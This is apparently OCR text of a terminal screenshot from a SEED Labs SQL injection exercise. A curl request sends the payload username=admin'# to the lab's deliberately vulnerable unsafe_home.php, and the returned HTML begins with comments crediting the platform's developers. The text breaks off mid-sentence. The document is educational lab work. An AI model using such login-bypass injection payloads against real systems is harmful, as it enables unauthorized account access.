 Terminal
En
3:52 AM
[10/29/21]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/
unsafe_home.php?username=admin%27%20%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemente
d a new Navbar at the top with two menu options for Hom
e and edit profile, with a button to
logout. The profile details fetched will be displayed u
sing the table class of bootstrap with a dark table hea
d theme.

NOTE: please note that the navbar items should appear o